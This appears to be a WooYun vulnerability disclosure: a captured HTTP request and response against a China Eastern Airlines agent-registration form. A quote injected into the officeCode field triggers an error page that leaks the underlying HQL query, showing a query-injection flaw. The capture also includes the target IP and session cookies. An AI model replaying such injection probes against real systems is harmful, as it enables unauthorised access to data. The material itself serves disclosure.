 Request
Raw Params Headers Hex
POST /ceagent/front/regist/agency-regist!doApplyAgency.shtml HTTP/1.1
Host: 122.119.74.149
Content-Length: 1004
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://122.119.74.149
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_3) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/50.0.2661.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://122.119.74.149/ceagent/front/regist/agency-regist!doFillInfo.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: Webtrends=42.81.64.69.1462595850175363;
JSESSIONID=000090KZ21YUwCs4Kd_XrEFm_Vc:17oarlbrj;
Hm_lvt_d86a851fdb4ea57189149064d11606d4=1462596028;
Hm_lpvt_d86a851fdb4ea57189149064d11606d4=1462596810
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0
agency.nameCn=basdfddddsfasdddfDDD
aasdfsdddf'"&agency.companyType=&agency.registeredCapital=&agency.empNum=1234&province=%
E6%B2%B3%E5%8D%97%E7%9C%81&city=%E8%AF%B7%E9%80%89%E6%8B%A9&secondGrade=%E8%AF%B7%E9%80%
89%E6%8B%A9&agency.address=asdfadsf&agency.contact=%E5%A4%A7%E5%90%8D&agency.contactIdno
=&agency.contactMobile=15388887777&agency.contactPhone=01923848&agency.contactFax=&agenc
y.contactEmail=test%40qq.com&agency.contactQq=&agency.contactMsn=&deptId=1273831&agency.
qualification=21&agency.iatano=123444&agency.officeCode='aaaaaaaaaa&agency.certificatePi
c=&agency.licensePic=%2Fopt%2Fappdata%2Ffile%2Fceagent%2Ffront%2Fagency%2Flicense_201605
07125317.png&agency.contactIdPic=&agency.legalPersonID=%2Fopt%2Fappdata%2Ffile%2Fceagent
%2Ffront%2Fagency%2FlegalPersonID_20160507125317.png&agency.taxFile=%2Fopt%2Fappdata%2Ff
ile%2Fceagent%2Ffront%2Fagency%2FtaxFile_20160507125317.png&agency.airQualificationFile=
%2Fopt%2Fappdata%2Ffile%2Fceagent%2Ffront%2Fagency%2FqualificationFile_20160507125317.pn
g
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 07 May 2016 05:32:05 GMT
Server: Apache
Cache-Control: no-cache
Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
ETag: -1
Content-Type: text/html; charset=UTF-8
Content-Language: zh-UTF-8
Content-Length: 1217
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>中国东方航空公司</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link type="text/css" href="/ceagent/resource/css/public/404.css" rel="sty
/>
<script>
function backToIndexPage(){
location.href='/ceagent/login.html';
}
</script>
</head>
<body>
<div id="error_500">
<h1><img src="/ceagent/resource/images/logo.gif" /></h1>
<h2>提示信息! </h2>
<h3>
<b>expecting ''', found '&lt;EOF&gt;' [FROM vo.b2b.SysAgen
'cea_cea' = 'cea_cea' and  a.iatano='123444' and a.officeCode=''AAAAAAAAAA
a.isValid=1]; nested exception is org.hibernate.QueryException: expecting
'&lt;EOF&gt;' [FROM vo.b2b.SysAgency a where 'cea_cea' = 'cea_cea' and
a.iatano='123444' and a.officeCode=''AAAAAAAAAA' and a.isValid=1]</b>
<div style="display: none">
</div>
www.wooyun.org